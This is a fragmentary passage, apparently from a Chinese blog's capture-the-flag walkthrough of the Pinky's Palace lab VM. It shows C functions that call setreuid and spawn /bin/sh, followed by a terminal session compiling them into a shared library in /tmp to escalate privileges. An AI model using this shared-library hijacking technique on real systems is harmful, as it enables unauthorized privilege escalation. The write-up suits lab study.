 setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
int psbanner() {
setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
int psoptin() {
setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
dayupinkys
pinksec@pinkys-palace:/tmp$ gcc -c -fpic dayu.c
pinksec@pinkys-palace:/tmp$ ls
dayu.c  dayu.o
pinksec@pinkys-palace:/tmp$ gcc -shared dayu.o -o dayu.so
pinksec@pinkys-palace:/tmp$ ls
dayu.c  dayu.o  dayu.so
pinksec@pinkys-palace:/tmp$ ls -la
total 24
drwxrwxrwt  2 root    root    4096 Jan 30 00:33 .
drwxr-xr-x 21 root    root    4096 Apr 19  2018 ..
-rw-r--r--  1 pinksec pinksec  292 Jan 30 00:31 dayu.c
-rw-r--r--  1 pinksec pinksec 1736 Jan 30 00:32 dayu.o
-rwxr-xr-x  1 pinksec pinksec 7096 Jan 30 00:33
大余安全
pinksec@pinkys-palace:/tmp$
https://blog.csdn.net/qq_34801745